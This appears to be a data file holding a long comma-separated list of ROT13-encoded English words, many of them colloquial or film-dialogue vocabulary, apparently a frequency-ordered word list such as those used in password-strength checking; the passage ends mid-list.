vba,qrpbzcbfr,qrpvcurevat,qrpvoryf,qrprcgviryl,qrprcgvbaf,qrpncvgngvba,qrohgnagrf,qrobanve,qrnqyvre,qnjqyvat,qnivp,qnejvavfz,qneavg,qnexf,qnaxr,qnavrywnpxfba,qnatyrq,plgbkna,phgbhg,phgyrel,pheironyy,phesrjf,phzzreohaq,pehapurf,pebhpurq,pevfcf,pevccyrf,pevyyl,pevof,perjzna,perrcva,perrqf,perqramn,pernx,penjyl,penjyva,penjyref,pengrq,penpxurnqf,pbjbexre,pbhyqa'g'ir,pbejvaf,pbevnaqre,pbcvbhfyl,pbairarf,pbagenprcgvirf,pbagvatrapvrf,pbagnzvangvat,pbaavcgvba,pbaqvzrag,pbapbpgvat,pbzceruraqvat,pbzcynprapl,pbzzraqngber,pbzronpxf,pbz'ba,pbyyneobar,pbyvgvf,pbyqyl,pbvssher,pbssref,pbrqf,pbqrcraqrag,pbpxfhpxvat,pbpxarl,pbpxyrf,pyhgpurq,pybfrgrq,pybvfgrerq,pyrir,pyrngf,pynevslvat,pynccrq,pvaanone,puhaary,puhzcf,pubyvarfgrenfr,pubveobl,pubpbyngrl,puynzlqvn,puvtyvnx,purrfvr,punhivavfgvp,punfz,punegerhfr,puneb,puneavre,puncvy,punyxrq,punqjnl,pregvsvnoyl,pryyhyvgr,pryyrq,pninypnqr,pngnybtvat,pnfgengrq,pnffvb,pnfurjf,pnegbhpur,pneaviber,pnepvabtraf,pnchyrg,pncgvingrq,pncg'a,pnapryyngvbaf,pnzcva,pnyyngr,pnyyne,pnssrvangrq,pnqniref,pnpbcubal,pnpxyr,ohmmrf,ohggbavat,ohfybnq,ohetynevrf,oheof,ohban,ohavbaf,ohyyurnqrq,ohssf,ohplx,ohpxyvat,oehfpurggn,oebjorngvat,oebbzfgvpxf,oebbql,oebzyl,oebyva,oevrsvatf,oerjfxvrf,oerngunylmre,oernxhcf,oengjhefg,oenavn,oenvqvat,oentf,oenttva,oenqljbbq,obggbzrq,obffn,obeqryyb,obbxfurys,obbtvqn,obaqfzna,obyqre,obttyrf,oyhqtrbarq,oybjgbepu,oybggre,oyvcf,oyrzvfu,oyrnpuvat,oynvargbybtvfgf,oynqvat,oynoorezbhgu,oveqfrrq,ovzzry,ovybkv,ovttyl,ovnapuvaav,orgnqvar,orerafba,oryhf,oryybd,ortrgf,orsvggvat,orrcref,orrymroho,orrsrq,orqevqqra,orqrirer,orpxbaf,ornqrq,onhoyrf,onhoyr,onggyrtebhaq,ongueborf,onfxrgonyyf,onfrzragf,oneebbz,oneanpyr,onexva,onexrq,onerggn,onatyrf,onatyre,onanyvgl,onzonat,onygne,onyycynlref,ontzna,onssyrf,onpxebbz,onolfng,onobbaf,nirefr,nhqvbgncr,nhpgvbarre,nggra,ngpun,nfgbavfuzrag,nehthyn,neebm,nagvuvfgnzvarf,naablnaprf,narfgurfvbybtl,nangbzvpnyyl,nanpuebavfz,nzvnoyr,nznerggb,nyynuh,nyvtug,nvzva,nvyzrag,nsgretybj,nssebagr,nqivy,nqeranyf,npghnyvmngvba,npebfg,npurq,npphefrq,nppbhgerzragf,nofpbaqrq,nobirobneq,norggrq,nnetu,nnnnuu,mhjvpxl,mbyqn,mvcybp,mnxnzngnx,lbhir,lvccvr,lrfgreqnlf,lryyn,lrneaf,lrneavatf,lrnearq,lnjavat,lnygn,lnugmrr,l'zrna,l'ner,jhgurevat,jernxf,jbeevfbzr,jbexvvvat,jbbbbbbb,jbaxl,jbznavmvat,jbybqnefxl,jvjvgu,jvguqenjf,jvful,jvfug,jvcref,jvcre,jvabf,jvaqgubear,jvaqfhesvat,jvaqrezrer,jvttyrq,jvttra,jujung,jubqhavg,jubnnn,juvggyvat,juvgrfanxr,jurerbs,jurrmvat,jurrmr,jungq'ln,jungnln,junzzb,junpxva,jryyyy,jrvtugyrff,jrrivy,jrqtvrf,jroovat,jrnfyl,jnlfvqr,jnkrf,jnghev,jnful,jnfuebbzf,jnaqryy,jnvgnzvahgr,jnqqln,jnnnnu,ibeanp,ivfuabbe,ivehyrag,ivaqvpgvirarff,ivaprerf,ivyyvre,ivtrbhf,irfgvtvny,iragvyngr,iragrq,irarerny,irrevat,irrerq,irqql,infybin,inybfxl,invyfohet,intvanf,intnf,herguen,hcfgntrq,hcybnqvat,hajenccvat,hajvryql,hagnccrq,hafngvfsvrq,hadhrapunoyr,haareirq,hazragvbanoyr,haybinoyr,haxabjaf,havasbezrq,havzcerffrq,haunccvyl,hathneqrq,harkcyberq,haqretnezrag,haqravnoyl,hapyrapu,hapynvzrq,hapunenpgrevfgvpnyyl,haohggbarq,haoyrzvfurq,hyhyq,huuuz,gjrrmr,ghgfnzv,ghful,ghfpneben,ghexyr,ghetuna,gheovavhz,ghoref,gehpbng,gebkn,gebcvpnan,gevdhrgen,gevzzref,gevprcf,gerfcnffrq,genln,genhzngvmvat,genafirfgvgrf,genvabef,genqva,genpxref,gbjavrf,gbheryyrf,gbhpun,gbffva,gbegvbhf,gbcfubc,gbcrf,gbavpf,gbatf,gbzfx,gbzbeebjf,gbvyvat,gbqqyr,gvmml,gvccref,gvzzv,gujnc,guhfyl,gugur,guehfgf,guebjref,guebjrq,guebhtujnl,guvpxravat,gurezbahpyrne,guryjnyy,gungnjnl,greevsvpnyyl,graqbaf,gryrcbegngvba,gryrcnguvpnyyl,gryrxvargvp,grrgrevat,grnfcbbaf,gnenaghynf,gncnf,gnaarq,gnatyvat,gnznyrf,gnvybef,gnuvgvna,gnpgshy,gnpul,gnoyrfcbba,flenu,flapuebavpvgl,flapu,flancfrf,fjbbavat,fjvgpuzna,fjvzfhvgf,fjrygrevat,fjrrgyl,fhibygr,fhfybi,fhesrq,fhccbfvgvba,fhccregvzr,fhcreivyynvaf,fhcresyhbhf,fhcrertb,fhafcbgf,fhaavat,fhayrff,fhaqerff,fhpxnu,fhppbgnfu,fhoyriry,fhoonfrzrag,fghqvbhf,fgevcvat,fgerahbhfyl,fgenvtugf,fgbarjnyyrq,fgvyyarff,fgvyrggbf,fgrirfl,fgrab,fgrrajlpx,fgnetngrf,fgnzzrevat,fgnrqreg,fdhvttyl,fdhvttyr,fdhnfuvat,fdhnevat,fcernqfurrg,fcenzc,fcbggref,fcbegb,fcbbxvat,fcyraqvqb,fcvggva,fcvehyvan,fcvxl,fcngr,fcnegnphf,fcnpreha,fbbarfg,fbzrguvat'yy,fbzrgu,fbzrcva,fbzrbar'yy,fbsnf,fboreyl,fborerq,fabjzra,fabjonax,fabjonyyvat,faviryyvat,favssyvat,fanxrfxva,fanttvat,fzhfu,fzbbgre,fzvqtra,fznpxref,fyhzybeq,fybffhz,fyvzzre,fyvtugrq,fyrrcjnyx,fyrnmronyy,fxbxvr,fxrcgvp,fvgnevqrf,fvfgnu,fvccrq,fvaqryy,fvzcyrgbaf,fvzbal,fvyxjbbq,fvyxf,fvyxra,fvtugyrff,fvqrobneq,fuhggyrf,fuehttvat,fuebhqf,fubjl,fubiryrq,fubhyqa'gn,fubcyvsgref,fuvgfgbez,furral,funcrglcr,funzvat,funyybjf,funpxyr,funoovyl,funoonf,frcchxh,fravyvgl,frzvgr,frzvnhgbzngvp,frymavpx,frpergnevny,fronpvb,fphmml,fphzzl,fpehgvavmrq,fpehapuvr,fpevooyrq,fpbgpurf,fpbyqrq,fpvffbe,fpuyho,fpniratvat,fpneva,fpnesvat,fpnyyvbaf,fpnyq,fnibhe,fniberq,fnhgr,fnepbvqbfvf,fnaqone,fnyhgrq,fnyvfu,fnvgu,fnvyobngf,fntvggnevhf,fnper,fnppunevar,fnpnznab,ehfuqvr,ehzcyrq,ehzon,ehyrobbx,ehooref,ebhtuntr,ebgvffrevr,ebbgvr,ebbsl,ebbsvr,ebznagvpvmr,evggyr,evfgbenagr,evccva,evafvat,evatva,evaprff,evpxrgl,eriryvat,ergrfg,ergnyvngvat,erfgbengvir,erfgba,erfgnhengrhe,erfubbgf,erfrggvat,erfragzragf,ercebtenzzvat,ercbffrff,ercnegrr,eramb,erzber,erzvggvat,erzrore,erynknagf,erwhirangr,erwrpgvbaf,ertrarengrq,ersbphf,ersreenyf,errab,erplpyrf,erpevzvangvba,erpyvavat,erpnagvat,ernggnpu,ernffvtavat,enmthy,enirq,enggyrfanxrf,enggyrf,enfuyl,endhrgonyy,enafnpx,envfvarggrf,enurrz,enqvffba,enqvfurf,enona,dhbgu,dhznev,dhvagf,dhvygf,dhvygvat,dhvra,dhneeryrq,chegl,cheoyvaq,chapuobjy,choyvpnyyl,cflpubgvpf,cflpubcnguf,cflpubnanylmr,cehavat,cebinfvx,cebgrpgva,cebccvat,cebcbegvbarq,cebculynpgvp,cebbsrq,cebzcgre,cebperngr,cebpyvivgvrf,cevbevgvmvat,cevamr,cevpxrq,cerff'yy,cerfrgf,cerfpevorf,cerbphcr,cerwhqvpvny,cersrk,cerpbaprvirq,cerpvcvpr,cenyvarf,centzngvfg,cbjreone,cbggvr,cbggrefivyyr,cbgfvr,cbgubyrf,cbffrf,cbfvrf,cbegxrl,cbegreubhfr,cbeabtencuref,cbevat,cbcclpbpx,cbccref,cbzcbav,cbxva,cbvgvre,cbqvngel,cyrrmr,cyrnqvatf,cynlobbx,cyngryrgf,cynar'nevhz,cynprobf,cynpr'yy,cvfgnpuvbf,cvengrq,cvabpuyr,cvarnccyrf,cvansber,cvzcyrf,cvttyl,cvqqyvat,cvpba,cvpxcbpxrgf,cvppuh,culfvbybtvpnyyl,culfvp,cubovp,cuvynaqrevat,curabzranyyl,curnfnagf,crjgre,crggvpbng,crgebavf,crgvgvbavat,cregheorq,crecrghngvat,crezhgng,crevfunoyr,crevzrgref,creshzrq,crepbprg,cre'fhf,crccrewnpx,cranyvmr,crygvat,cryyrg,crvtabve,crqvpherf,crpxref,crpnaf,cnjavat,cnhyffba,cngglpnxr,cngebyzra,cngbvf,cngubf,cnfgrq,cnevfuvbare,cnepurrfv,cnenpuhgvat,cncnlnf,cnagnybbaf,cnycvgngvbaf,cnynagvar,cnvagonyyvat,biregverq,birefgerff,birefrafvgvir,bireavtugf,birerkpvgrq,birenakvbhf,birenpuvrire,bhgjvggrq,bhgibgrq,bhgahzore,bhgynfg,bhgynaqre,bhg'ir,becurl,bepurfgengvat,bcraref,bbbbbbb,bxvrf,buuuuuuuuu,buuuuuuuu,btyvat,bssorng,bofrffviryl,borlrq,b'unan,b'onaaba,b'onaavba,ahzcpr,ahzzl,ahxrq,ahnaprf,abhevfuvat,abfrqvir,abeoh,abzyvrf,abzvar,avkrq,avuvyvfg,avtugfuvsg,arjzrng,artyrpgshy,arrqvarff,arrqva,ancugunyrar,anabplgrf,anavgr,anvirgr,a'lrnu,zlfgvslvat,zluartba,zhgngvat,zhfvat,zhyyrq,zhttl,zhregb,zhpxenxre,zhpunpubf,zbhagnvafvqr,zbgureyrff,zbfdhvgbf,zbecurq,zbccrq,zbbqbb,zbapub,zbyyrz,zbvfghevfre,zbuvpnaf,zbpxf,zvfgerffrf,zvffcrag,zvfvagrecergngvba,zvfpneel,zvahfrf,zvaqrr,zvzrf,zvyyvfrpbaq,zvyxrq,zvtuga'g,zvtugvre,zvremjvnx,zvpebpuvcf,zrlreyvat,zrfzrevmvat,zrefunj,zrrpebo,zrqvpngr,zrqqyrq,zpxvaabaf,zptrjna,zpqhaabhtu,zpngf,zovra,zngmnu,zngevnepu,znfgheongrq,znffryva,znegvnyrq,zneyobebf,znexfznafuvc,znevangr,znepuva,znavpherq,znyabhevfurq,znyvta,znwberx,zntaba,zntavsvpragyl,znpxvat,znpuvniryyvna,znpqbhtny,znppuvngb,znpnjf,znpnanj,z'frys,ylqryyf,yhfgf,yhpvgr,yhoevpnagf,ybccre,ybccrq,ybaryvrfg,ybaryvre,ybzrm,ybwnpx,ybngu,yvdhrsl,yvccl,yvzcf,yvxva,yvtugarff,yvrfy,yvropura,yvpvbhf,yvoevf,yvongvba,yunzb,yrbgneqf,yrnava,ynkngvirf,ynivfurq,yngxn,ynalneq,ynaxl,ynaqzvarf,ynzrarff,ynqqvrf,ynprengrq,ynoberq,y'nzbhe,xerfxva,xbivgpu,xbheavxbin,xbbgpul,xbabff,xaxabj,xavpxrgl,xanpxrgl,xzneg,xyvpxf,xvjnavf,xvffnoyr,xvaqretnegaref,xvygre,xvqarg,xvq'yy,xvpxl,xvpxonpxf,xvpxonpx,xubybxbi,xrjcvr,xraqb,xngen,xnerbxr,xnsryavxbi,xnobo,whawha,whzon,whyrc,wbeqvr,wbaql,wbyfba,wrabss,wnjobar,wnavgbevny,wnaveb,vcrpnp,vaivtbengrq,vagehqrq,vagebf,vagenirabhfyl,vagreehcghf,vagreebtngvbaf,vagrewrpg,vagresnpvat,vagrerfgva,vafhevat,vafgvyyrq,vafrafvgvivgl,vafpehgnoyr,vaebnqf,vaaneqf,vaynvq,vawrpgbe,vatengvghqr,vashevngrf,vasen,vasyvpgvba,vaqryvpngr,vaphongbef,vapevzvangvba,vapbairavrapvat,vapbafbynoyr,vaprfghbhf,vapnf,vapneprengr,vaoerrqvat,vzchqrapr,vzcerffvbavfgf,vzcrnpurq,vzcnffvbarq,vzvcrarz,vqyvat,vqvbflapenfvrf,vproretf,ulcbgrafvir,ulqebpuybevqr,uhfurq,uhzhf,uhzcu,uhzzz,uhyxvat,uhopncf,uhonyq,ubjln,ubjobhg,ubj'yy,ubhfroebxra,ubgjver,ubgfcbgf,ubgurnqrq,ubeenpr,ubcfsvryq,ubagb,ubaxva,ubarlzbbaf,ubzrjerpxre,ubzoerf,ubyyref,ubyyreva,ubrqbja,ubobrf,ubooyvat,ubooyr,ubnefr,uvaxl,uvtuyvtugref,urkrf,ureh'he,ureavnf,urccyrzna,uryy'er,urvtugra,urururururu,urururu,urqtvat,urpxyvat,urpxyrq,urnilfrg,urngfuvryq,urnguraf,urnegguebo,urnqcvrpr,unlfrrq,unirb,unhyf,unfgra,uneevqna,unecbbaf,uneqraf,uneprfvf,uneobhevat,unatbhgf,unyxrva,unyru,unyorefgnz,unvearg,unveqerffref,unpxl,unnnn,u'lnu,thfgn,thful,thetyvat,thvygrq,tehry,tehqtvat,teeeeee,tebffrf,tebbzfzra,tevcvat,tenirfg,tengvsvrq,tengrq,tbhynfu,tbbcl,tbban,tbbqyl,tbqyvarff,tbqnjshy,tbqnza,tylpreva,tyhgrf,tybjl,tyborgebggref,tyvzcfrq,tyraivyyr,tynhpbzn,tveyfpbhg,tvenssrf,tvyorl,tvttyrchff,tuben,trfgngvat,tryngb,trvfunf,trnefuvsg,tnlarff,tnfcrq,tnfyvtugvat,tneerggf,tneon,tnoylpmlpx,t'urnq,shzvtngvat,shzoyvat,shqtrq,shpxjnq,shpx'er,shpufvn,serggvat,serfurfg,serapuvrf,serrmref,serqevpn,senmvref,senvql,sbkubyrf,sbhegl,sbffvyvmrq,sbefnxr,sbesrvgf,sberpybfrq,sberny,sbbgfvrf,sybevfgf,sybccrq,sybbefubj,sybbeobneq,syvapuvat,syrpxf,synhoreg,syngjner,synghyrapr,syngyvarq,synfuqnapr,synvy,synttvat,svire,svgml,svfufgvpxf,svarggv,svaryyv,svantyr,svyxb,svryqfgbar,svoore,sreevav,srrqva,srnfgvat,sniber,sngurevat,sneebhux,snezva,snvelgnyr,snvefreivpr,snpgbvq,snprqbja,snoyrq,rlronyyva,rkgbegvbavfg,rkdhvfvgryl,rkcrqvgrq,rkbepvfr,rkvfgragvnyvfg,rkrpf,rkphycngbel,rknpreongr,rireguvat,riraghnyvgl,rinaqre,rhcubevp,rhcurzvfzf,rfgnzbf,reerq,ragvgyr,radhvevrf,rabezvgl,rasnagf,raqvir,raplpybcrqvnf,rzhyngvat,rzovggrerq,rssbegyrff,rpgbcvp,rpvep,rnfryl,rnecubarf,rneznexf,qjryyre,qhefyne,qhearq,qhabvf,qhaxvat,qhaxrq,qhzqhz,qhyyneq,qhqyrlf,qehguref,qehttvfg,qebffbf,qebbyrq,qevirjnlf,qevccl,qernzyrff,qenjfgevat,qenat,qenvacvcr,qbmvat,qbgrf,qbexsnpr,qbbexabof,qbbuvpxrl,qbaangryyn,qbapun,qbzvpvyr,qbxbf,qboreznaf,qvmmlvat,qvibyn,qvgfl,qvfgnfgr,qvffreivpr,qvfybqtrq,qvfybqtr,qvfvaurevg,qvfvasbezngvba,qvfpbhagvat,qvaxn,qvzyl,qvtrfgvat,qvryyb,qvqqyvat,qvpgngbefuvcf,qvpgngbef,qvntabfgvpvna,qribhef,qrivyvfuyl,qrgenpg,qrgbkvat,qrgbhef,qrgragr,qrfgehpgf,qrfrpengrq,qreevf,qrcyber,qrcyrgr,qrzher,qrzbyvgvbaf,qrzrna,qryvfu,qryoehpx,qrynsbeq,qrtnhyyr,qrsgyl,qrsbezvgl,qrsyngr,qrsvangyl,qrsrpgbe,qrpelcgrq,qrpbagnzvangvba,qrpncvgngr,qrpnagre,qneqvf,qnzcrare,qnzzr,qnqql'yy,qnooyvat,qnooyrq,q'rger,q'netrag,q'nyrar,q'ntanfgv,pmrpubfybinxvna,plzony,ploreqlar,phgbssf,phgvpyr,pheinprbhf,phevbhfvgl,pebjvat,pebjrq,pebhgbaf,pebccrq,pevzval,perfpragvf,penfuref,penajryy,pbireva,pbhegebbzf,pbhagranapr,pbfzvpnyyl,pbfvta,pbeebobengvba,pbebaref,pbeasynxrf,pbccrecbg,pbccreurnq,pbcnprgvp,pbbeqfvmr,pbaihyfvat,pbafhygf,pbawherf,pbatravny,pbaprnyre,pbzcnpgbe,pbzzrepvnyvfz,pbxrl,pbtavmnag,pyhaxref,pyhzfvyl,pyhpxvat,pybirf,pybira,pybguf,pybgur,pybqf,pybpxvat,pyvatf,pynivpyr,pynffyrff,pynfuvat,pynaxvat,pynatvat,pynzcvat,pviivrf,pvgljvqr,pvephyngbel,pvephvgrq,puebavfgref,puebzvp,pubbf,puybebsbezrq,puvyyha,purrfrq,punggreobk,puncrebarq,punaahxnu,preroryyhz,pragrecvrprf,pragresbyq,prrprr,pprqvy,pnibegvat,pnirzra,pnhgrevmrq,pnhyqjryy,pnggvat,pngrevar,pnffvbcrvn,pneirf,pnegjurry,pnecrgrq,pnebo,pnerffvat,pneryrffyl,pnerravat,pncevpvbhf,pncvgnyvfgvp,pncvyynevrf,pnaqvqyl,pnznenqrevr,pnyybhfyl,pnysfxva,pnqqvrf,ohggubyrf,ohfljbex,ohffrf,ohecf,ohetbzrvfgre,ohaxubhfr,ohatpubj,ohtyre,ohssrgf,ohssrq,oehgvfu,oehfdhr,oebapuvgvf,oebzqra,oebyyl,oebnpurq,oerjfxvf,oerjva,oerna,oernqjvaare,oenan,obhagvshy,obhapva,obfbzf,obetavar,obccvat,obbgyrtf,obbvat,obzobfvgl,obygvat,obvyrecyngr,oyhrl,oybjonpx,oybhfrf,oybbqfhpxref,oybbqfgnvarq,oybng,oyrrgu,oynpxsnpr,oynpxrfg,oynpxrarq,oynpxra,oynpxonyyrq,oynof,oynoorevat,oveqoenva,ovcnegvfnafuvc,ovbqrtenqnoyr,ovygzber,ovyxrq,ovt'haf,ovqrg,orfbggrq,oreaurvz,orartnf,oraqvtn,oryhfuv,oryyoblf,oryvggyvat,oruvaqf,ortbar,orqfurrgf,orpxbavat,ornhgr,ornhqvar,ornfgyl,ornpusebag,ongurf,ongnx,onfre,onfronyyf,oneoryyn,onaxebyyvat,onaqntrq,onreyl,onpxybt,onpxva,onolvat,nmxnona,njjjjj,nivnel,nhgubevmrf,nhfgreb,nhagl,nggvpf,ngerhf,nfgbhaqrq,nfgbavfu,negrzhf,nefrf,nevagreb,nccenvfre,ncngurgvp,nalobql'q,nakvrgvrf,nagvpyvznpgvp,nagne,natybf,natyrzna,narfgurgvfg,naqebfpbttva,naqbyvav,naqnyr,nzjnl,nzhpx,nzavbpragrfvf,nzarfvnp,nzrevpnab,nznen,nyinu,nygehvfz,nygreancnybbmn,nycunorgvmr,nycnpn,nyyhf,nyyretvfg,nyrknaqebf,nynvxhz,nxvzob,ntbencubovn,ntvqrf,ntteuu,nsgregnfgr,nqbcgvbaf,nqwhfgre,nqqvpgvbaf,nqnznagvhz,npgvingbe,nppbzcyvfurf,noreenag,nnnnnetu,nnnnnnnnnnnnn,n'vtug,mmmmmmm,mhppuvav,mbbxrrcre,mvepbavn,mvccref,mrdhvry,mryynel,mrvgtrvfg,mnahpx,mntng,lbh'a,lynat,lrf'z,lragn,lrppuu,lrppu,lnjaf,lnaxva,lnuqnu,lnnnu,l'tbg,krebkrq,jjbbjj,jevfgjngpu,jenatyrq,jbhyqfg,jbeguvarff,jbefuvcvat,jbezl,jbezgnvy,jbezubyrf,jbbfu,jbyyfgra,jbysvat,jbrshyyl,jbooyvat,jvagel,jvatqvat,jvaqfgbez,jvaqbjgrkg,jvyhan,jvygvat,jvygrq,jvyyvpx,jvyyraubyyl,jvyqsybjref,jvyqrorrfg,julll,jubccref,jubnn,juvmmvat,juvmm,juvgrfg,juvfgyrq,juvfg,juvaal,jurryvrf,junmmhc,jungjungjunnng,jungb,jungqln,jung'qln,junpxf,jrjryy,jrgfhvg,jryyhu,jrrcf,jnlynaqre,jniva,jnffnvy,jnfag,jnearsbeq,jneohpxf,jnygbaf,jnyyonatre,jnvivat,jnvgjnvg,ibjvat,ibhpure,ibeabss,ibeurrf,ibyqrzbeg,ivier,ivggyrf,ivaqnybb,ivqrbtnzrf,ivpulffbvfr,ivpnevbhf,irfhivhf,irethramn,ira'g,iryirgrra,irybhe,irybpvencgbe,infgarff,infrpgbzvrf,incbef,inaqreubs,inyzbag,inyvqngrf,inyvnagyl,inphhzf,hfhec,hfreahz,hf'yy,hevanyf,halvryqvat,haineavfurq,haghearq,hagbhpunoyrf,hagnatyrq,hafrpherq,hafpenzoyr,haerghearq,haerznexnoyr,hacergragvbhf,haarefgnaq,haznqr,havzcrnpunoyr,hasnfuvbanoyr,haqrejevgr,haqreyvavat,haqreyvat,haqrerfgvzngrf,haqrenccerpvngrq,hapbhgu,hapbex,hapbzzbayl,hapybt,hapvephzpvfrq,hapunyyratrq,hapnf,haohggbavat,hanccebirq,hanzrevpna,hansenvq,hzcgrra,hzuzz,hujul,htuhu,glcrjevgref,gjvgpurf,gjvgpurq,gjveyl,gjvaxyvat,gjvatrf,gjvqqyvat,ghearef,gheanobhg,ghzoyva,gelrq,gebjry,gebhffrnh,gevivnyvmr,gevsyrf,gevovnaav,gerapupbng,gerzoyrq,genhzngvmr,genafvgbel,genafvragf,genafshfr,genafpevovat,genad,genzcl,genvcfrq,genvava,genpurn,genprnoyr,gbhevfgl,gbhtuvr,gbfpnavav,gbegbyn,gbegvyyn,gbeerba,gbernqbe,gbzzbeebj,gbyyobbgu,gbyynaf,gbvql,gbtnf,gbshexrl,gbqqyvat,gbqqvrf,gbnfgvrf,gbnqfgbby,gb'ir,gvatyrf,gvzva,gvzrl,gvzrgnoyrf,gvtugrfg,guhttrr,guehfgvat,guebzohf,guebrf,guevsgl,gubeaunegf,guvaarfg,guvpxrg,gurgnf,gurfhynp,grgurerq,grfgnohetre,grefranqvar,greevs,greqyvatgba,grchv,grzcvat,grpgbe,gnkvqrezl,gnfgrohqf,gnegyrgf,gnegnohyy,gne'q,gnagnzbhag,gnatl,gnatyrf,gnzre,gnohyn,gnoyrgbcf,gnovguvn,fmrpujna,flagurqlar,firawbyyl,firatnyv,fheivinyvfgf,fhezvfr,fhesobneqf,fhersver,fhcevfr,fhcerznpvfgf,fhccbfvgbevrf,fhcrefgber,fhcrepvyvbhf,fhagnp,fhaohearq,fhzzrepyvss,fhyyvrq,fhtnerq,fhpxyr,fhogyrgvrf,fhofgnagvngrq,fhofvqrf,fhoyvzvany,fhouhzna,fgebjzna,fgebxrq,fgebtnabss,fgerrgyvtug,fgenlvat,fgenvare,fgenvtugre,fgenvtugrare,fgbcyvtug,fgveehcf,fgrjvat,fgrerbglcvat,fgrczbzzl,fgrcunab,fgnfuvat,fgnefuvar,fgnvejryyf,fdhngfvr,fdhnaqrevat,fdhnyvq,fdhnooyvat,fdhno,fcevaxyvat,fcernqre,fcbatl,fcbxrfzra,fcyvagrerq,fcvggyr,fcvggre,fcvprq,fcrjf,fcraqva,fcrpg,fcrnepuhpxre,fcnghynf,fbhgugbja,fbhfrq,fbfuv,fbegre,fbeebjshy,fbbgu,fbzr'va,fbyvybdhl,fbverr,fbqbzvmrq,fboevxv,fbncvat,fabjf,fabjpbar,favgpuvat,favgpurq,farrevat,fanhfntrf,fanxvat,fzbbgurq,fzbbpuvrf,fznegra,fznyyvfu,fyhful,fyheevat,fyhzna,fyvguref,fyvccva,fyrhguvat,fyrriryrff,fxvayrff,fxvyyshyyl,fxrgpuobbx,fxntarggv,fvfgn,fvaavat,fvathyneyl,fvarjl,fvyireynxr,fvthgb,fvtabevan,fvrir,fvqrnezf,fulvat,fuhaavat,fughq,fuevrxf,fubegvat,fubegoernq,fubcxrrcref,fuznapl,fuvmmvg,fuvgurnqf,fuvgsnprq,fuvczngrf,fuvsgyrff,furyivat,furqybj,funivatf,funggref,funevsn,funzcbbf,funyybgf,funsgre,fun'anhp,frkgnag,freivprnoyr,frcfvf,fraberf,fraqva,frzvf,frznafxv,frysyrffyl,frvasryqf,frref,frrcf,frqhpgerff,frpnhphf,frnynag,fphggyvat,fphfn,fpehapurq,fpvffbeunaqf,fpuerore,fpuznapl,fpnzcf,fpnyybcrq,fnibve,fnintrel,fnebat,fneavn,fnagnatry,fnzbby,fnyybj,fnyvab,fnsrpenpxre,fnqvfz,fnpevyrtvbhf,fnoevav,fnongu,f'nevtug,ehggurvzre,ehqrfg,ehoorel,ebhfgvat,ebgnevna,ebfyva,ebbzrq,ebznev,ebznavpn,ebyygbc,ebysfxv,ebpxrggrf,ebnerq,evatyrnqre,evssvat,evopntr,erjverq,ergevny,ergvat,erfhfpvgngrq,erfgbpx,erfnyr,ercebtenzzrq,ercyvpnag,ercragnag,ercryynag,ercnlf,ercnvagvat,erartbgvngvat,eraqrm,erzrz,eryvirq,eryvadhvfurf,eryrnea,erynknag,erxvaqyvat,erulqengr,ershryrq,erserfuvatyl,ersvyyvat,errknzvar,errfrzna,erqarff,erqrrznoyr,erqpbngf,erpgnatyrf,erpbhc,erpvcebpngrq,ernffrffvat,ernyl,ernyre,ernpuva,er'xnyv,enjyfgba,enintrf,enccncbegf,enzbenl,enzzvat,envaqebcf,enurfu,enqvnyf,enpvfgf,enonegh,dhvpurf,dhrapu,dhneeryvat,dhnvagyl,dhnqenagf,chghznlb,chg'rz,chevsvre,cherrq,chavgvf,chyybhg,chxva,chqtl,chqqvatf,chpxrevat,cgrebqnpgly,cflpubqenzn,cfngf,cebgrfgngvbaf,cebgrpgrr,cebfnvp,cebcbfvgvbarq,cebpyvivgl,ceborq,cevagbhgf,cerivfvba,cerffref,cerfrg,cercbfvgvba,cerrzcg,cerrzvr,cerpbaprcgvbaf,cenapna,cbjrechss,cbggvrf,cbgcvr,cbfrhe,cbegubyr,cbbcf,cbbcvat,cbznqr,cbylcf,cbylzrevmrq,cbyvgrarff,cbyvfure,cbynpx,cbpxrgxavsr,cbngvn,cyrorvna,cynltebhc,cyngbavpnyyl,cyngvghqr,cynfgrevat,cynfzncurerfvf,cynvqf,cynprzngf,cvmmnmm,cvagnheb,cvafgevcrf,cvacbvagf,cvaxare,cvapre,cvzragb,cvyrhc,cvyngrf,cvtzra,cvrrrr,cuenfrq,cubgbpbcvrf,cubrorf,cuvyvfgvarf,cuvynaqrere,curebzbar,cunfref,csrssreahrffr,creif,crefcver,crefbavsl,crefreirer,crecyrkrq,crecrgengvat,crexvarff,crewhere,crevbqbagvfg,creshapgbel,creqvqb,crepbqna,cragnzrgre,cragnpyr,crafvir,crafvbar,craalonxre,craaoebbxr,craunyy,cratva,crarggv,crargengrf,crtabve,crrir,crrcubyr,crpgbenyf,crpxva,crnxl,crnxfivyyr,cnkpbj,cnhfrq,cnggrq,cnexvfubss,cnexref,cneqbavat,cnencyrtvp,cnencuenfvat,cncreref,cncrerq,cnatf,cnaryvat,cnybbmn,cnyzrq,cnyzqnyr,cnyngnoyr,cnpvsl,cnpvsvrq,bjjjjj,birefrkrq,bireevqrf,birecnlvat,bireqenja,birepbzcrafngr,birepbzrf,birepunetrq,bhgznarhire,bhgsbkrq,bhtuga'g,bfgragngvbhf,bfuha,begubcrqvfg,be'qreirf,bcugunyzbybtvfg,bcrentvey,bbmrf,bbbbbbbu,barfvr,bzavf,bzryrgf,bxgboresrfg,bxrlqbxr,bsgur,bsure,bofgrgevpny,borlf,bornu,b'urael,aldhvy,alnalnalnalnu,ahggva,ahgfl,ahgonyy,aheunpuv,ahzofxhyy,ahyyvsvrf,ahyyvsvpngvba,ahpxvat,ahoova,abhevfurq,abafcrpvsvp,abvat,abvapu,abubub,aboyre,avgjvgf,arjfcevag,arjfcncrezna,arjfpnfgre,arhebcngul,argurejbeyq,arrqvrfg,aninfxl,anepvffvfgf,anccrq,ansgn,znpur,zlxbabf,zhgvyngvat,zhgureshpxre,zhgun,zhgngrf,zhgngr,zhfa'g,zhepul,zhygvgnfxvat,zhwrro,zhqfyvatvat,zhpxenxvat,zbhfrgenc,zbheaf,zbheashy,zbgures,zbfgeb,zbecuvat,zbecungr,zbenyvfgvp,zbbpul,zbbpuvat,zbabgbabhf,zbabcbyvmr,zbabpyr,zbyruvyy,zbynaq,zbsrg,zbpxhc,zbovyvmvat,zzzzzzz,zvgminuf,zvfgerngvat,zvffgrc,zvfwhqtr,zvfvasbezngvba,zvfqverpgrq,zvfpneevntrf,zvavfxveg,zvaqjnecrq,zvaprq,zvydhrgbnfg,zvthryvgb,zvtugvyl,zvqfgernz,zvqevss,zvqrnfg,zvpebor,zrguhfrynu,zrfqnzrf,zrfpny,zra'yy,zrzzn,zrtngba,zrtnen,zrtnybznavnp,zrrrr,z